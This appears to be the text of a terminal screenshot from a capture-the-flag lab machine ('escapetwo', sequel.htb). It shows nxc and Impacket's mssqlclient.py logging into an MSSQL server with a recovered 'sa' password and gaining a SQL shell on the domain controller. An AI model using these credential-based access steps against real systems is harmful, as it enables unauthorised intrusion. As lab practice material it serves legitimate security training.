 1 2 3 4 10.10.15.40 21:24
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
➜ escapetwo nxc mssql 10.10.11.51 -u sa -p 'MSSQLP@ssw0rd!'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! (Login failed. The login is from an untrusted domain and cannot be used
with Integrated authentication. Please try again with or without '--local-auth')
➜ escapetwo nxc mssql 10.10.11.51 -u sa -p 'MSSQLP@ssw0rd!' --local-auth
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
➜ escapetwo mssqlclient.py sa@DC01.sequel.htb -windows-auth
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication.
➜ escapetwo mssqlclient.py sa@DC01.sequel.htb
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>